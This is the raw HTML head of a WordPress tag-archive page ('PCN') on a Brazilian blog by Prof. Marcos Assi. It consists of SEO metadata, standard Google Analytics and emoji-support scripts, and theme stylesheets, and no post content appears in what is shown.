

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/pcn
body_size: 30246
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>PCN - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/pcn" />
	<link rel="next" href="https://marcosassi.com.br/tag/pcn/page/2" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/pcn#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/pcn#listItem","name":"PCN"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/pcn#listItem","position":2,"name":"PCN","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/pcn#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/pcn","name":"PCN - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/pcn#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/pcn\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/pcn\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; PCN" href="https://marcosassi.com.br/tag/pcn/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/pcn\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
